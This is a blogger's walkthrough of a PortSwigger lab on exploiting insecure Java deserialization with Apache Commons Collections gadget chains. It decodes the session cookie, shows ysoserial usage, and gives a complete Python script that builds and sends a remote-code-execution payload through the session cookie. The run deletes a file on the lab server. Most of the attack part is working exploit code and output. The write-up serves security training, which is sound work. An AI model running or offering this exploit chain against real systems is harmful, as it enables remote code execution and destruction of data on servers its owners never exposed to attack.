Exploiting Java deserialization with Apache Commons | Jan 10, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting Java deserialization with Apache Commons! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab uses a serialization-based session mechanism and loads the Apache Commons Collections library. Although you don't have source code access, you can still exploit this lab using pre-built gadget chains.
To solve the lab, use a third-party tool to generate a malicious serialized object containing a remote code execution payload. Then, pass this object into the website to delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Login as user wiener:


Burp Suite HTTP history:

When we're successfully logged in, the web application will set a new session cookie.
URL decoded:
rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0ACBjMnN5Y3J0NHpzZzF3cWN3N2EyZ3hhcG95cXU5a3Zrd3QABndpZW5lcg==
As you can see, the session cookie's last 2 characters are =, which is a padding for base64 encoding.
Let's base64 decode that:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# echo 'rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0ACBjMnN5Y3J0NHpzZzF3cWN3N2EyZ3hhcG95cXU5a3Zrd3QABndpZW5lcg==' | base64 -d | xxd
00000000: aced 0005 7372 002f 6c61 622e 6163 7469 ....sr./lab.acti
00000010: 6f6e 732e 636f 6d6d 6f6e 2e73 6572 6961 ons.common.seria
00000020: 6c69 7a61 626c 652e 4163 6365 7373 546f lizable.AccessTo
00000030: 6b65 6e55 7365 7219 51fc e512 27a9 8102 kenUser.Q...'...
00000040: 0002 4c00 0b61 6363 6573 7354 6f6b 656e ..L..accessToken
00000050: 7400 124c 6a61 7661 2f6c 616e 672f 5374 t..Ljava/lang/St
00000060: 7269 6e67 3b4c 0008 7573 6572 6e61 6d65 ring;L..username
00000070: 7100 7e00 0178 7074 0020 6332 7379 6372 q.~..xpt. c2sycr
00000080: 7434 7a73 6731 7771 6377 3761 3267 7861 t4zsg1wqcw7a2gxa
00000090: 706f 7971 7539 6b76 6b77 7400 0677 6965 poyqu9kvkwt..wie
000000a0: 6e65 72 ner
In here, we see it's a Java serialized object, as the first 2 bytes are ac ed.
Now, we can use a tool called ysoserial to build gadget chains.
- Download
ysoserialjar from GitHub repository:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# java -jar /opt/ysoserial/ysoserial-all.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Y SO SERIAL?
Usage: java -jar ysoserial-[version]-all.jar [payload] '[command]'
Available payload types:
Jan 10, 2023 7:55:53 AM org.reflections.Reflections scan
INFO: Reflections took 94 ms to scan 1 urls, producing 18 keys and 153 values
Payload Authors Dependencies
------- ------- ------------
[...]
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
[...]
Since in the lab background says the web application uses Apache Commons Collections library, so we're only focusing on CommonsCollections payloads.
Note: If you have "Error while generating or serializing payload" error message, change your Java version <= 12, as Java >=12 does not allow access to private fields of certain sensitive classes.
Switch Java to version 11:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# export JAVA_HOME="/usr/lib/jvm/java-11-openjdk-amd64"
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# export PATH="${JAVA_HOME}/bin:{$PATH}"
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# java --version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
openjdk 11.0.17 2022-10-18
OpenJDK Runtime Environment (build 11.0.17+8-post-Debian-2)
OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Debian-2, mixed mode, sharing)
To automate things, I'll write a python script:
#!/usr/bin/env python3
import requests
import subprocess
from re import search
from base64 import b64encode
from urllib.parse import quote
import argparse
import os
class exploit():
def __init__(self, jarPath, payload, command):
self.jarPath = jarPath
self.payload = payload
self.command = command
def checkJavaVersion(self):
print('[*] Checking Java version...')
# Run command 'java --version'
javaVersionOutput = subprocess.check_output(['java', '--version'])
matchedResult = search(r'([0-9.]+)', str(javaVersionOutput))
javaVersion = matchedResult.group(0)
print(f'[*] Java version is: {javaVersion}')
if int(javaVersion[:2]) >= 12:
print('[-] This version doesn\'t work. Please switch to Java version <= 12. Example:')
print('''┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# export JAVA_HOME="/usr/lib/jvm/java-11-openjdk-amd64"
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# export PATH="${JAVA_HOME}/bin:{$PATH}"''')
exit(0)
else:
print('[+] This version works!')
def generatePayload(self):
print('[*] Generating payload...')
print(f'[*] Payload = {self.payload}, command = {self.command}')
# Run command 'java -jar <ysoserial jar full path> <payload> <command>', and base64 encode it
generatedPayload = b64encode(subprocess.check_output(['java', '-jar', self.jarPath, self.payload, self.command]))
# Output the generated payload to disk
print('[*] Writing the generated payload to disk for later use...')
# Remove existed ysoserial_payload.b64 file
if os.path.exists('ysoserial_payload.b64'):
os.remove('ysoserial_payload.b64')
for character in generatedPayload:
with open('ysoserial_payload.b64', 'a') as file:
file.write(chr(character))
# URL encode the generated payload
return quote(generatedPayload)
def sendPayload(self, url, fullPayload):
print('[*] Sending the payload...')
payloadCookie = {
'session': fullPayload
}
requests.get(url, cookies=payloadCookie)
print('[+] Payload has been sent.')
def argumentParser():
parser = argparse.ArgumentParser(description='A python script that generates and send ysoserial tool\'s payload, which is an Java serialized object gadget chains.')
parser.add_argument('-j', '--jar', metavar='Path', help='The absolute path of the ysoserial Jar file. For example: /opt/ysoserial/ysoserial-all.jar', required=True)
parser.add_argument('-p', '--payload', metavar='Payload', help='The ysoserial payload. For example: CommonsCollections4', required=True)
parser.add_argument('-c', '--command', metavar='Command', help='The command you wanna execute. For example: \'rm /home/carlos/morale.txt\'', required=True)
parser.add_argument('-u', '--url', metavar='Url', help='The full URL of the target website. For example: https://0a6d0005037e473ec06c22bc000300b7.web-security-academy.net/')
return parser.parse_args()
def main():
# Prepare arguments
args = argumentParser()
ysoserialJarPath = args.jar
payload = args.payload
command = args.command
url = args.url
Exploit = exploit(ysoserialJarPath, payload, command)
Exploit.checkJavaVersion()
fullPayload = Exploit.generatePayload()
while True:
confirmInput = input('Do you want to send the payload to the target website? (y/n) ')
if confirmInput.upper() == 'Y':
Exploit.sendPayload(url, fullPayload)
break
elif confirmInput.upper() == 'N':
print('[*] Bye!')
break
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# python3 send_payload.py -j /opt/ysoserial/ysoserial-all.jar -p CommonsCollections4 -c 'rm /home/carlos/morale.txt' -u https://0a6d0005037e473ec06c22bc000300b7.web-security-academy.net/
[*] Checking Java version...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Java version is: 11.0.17
[+] This version works!
[*] Generating payload...
[*] Payload = CommonsCollections4, command = rm /home/carlos/morale.txt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Writing the generated payload to disk for later use...
Do you want to send the payload to the target website? (y/n) y
[*] Sending the payload...
[+] Payload has been sent.

It worked!
What we've learned:
- Exploiting Java deserialization with Apache Commons